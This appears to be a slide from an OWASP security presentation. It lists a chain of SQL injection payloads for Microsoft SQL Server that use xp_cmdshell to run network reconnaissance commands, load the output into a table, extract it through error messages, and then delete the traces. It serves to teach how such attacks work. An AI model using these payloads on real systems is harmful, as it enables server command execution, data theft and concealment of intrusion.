 Network Reconnaissance Full Query

■ '; declare @var varchar(256); set @var = ' del test.txt && arp -a >> test.txt && ipconfig /all >> test.txt && nbtstat -c >> test.txt && netstat -ano >> test.txt && route print >> test.txt && tracert -w 10 -h 10 google.com >> test.txt'; EXEC master..xp_cmdshell @var --

■ '; CREATE TABLE tmp (txt varchar(8000)); BULK INSERT tmp FROM 'test.txt' --

■ '; begin declare @data varchar(8000) ; set @data=': ' ; select @data=@data+txt+' | ' from tmp where txt<@data ; select @data as x into temp end --

■ ' and 1 in (select substring(x,1,255) from temp) --

■ '; declare @var sysname; set @var = 'del test.txt'; EXEC master..xp_cmdshell @var; drop table temp; drop table tmp --

OWASP

56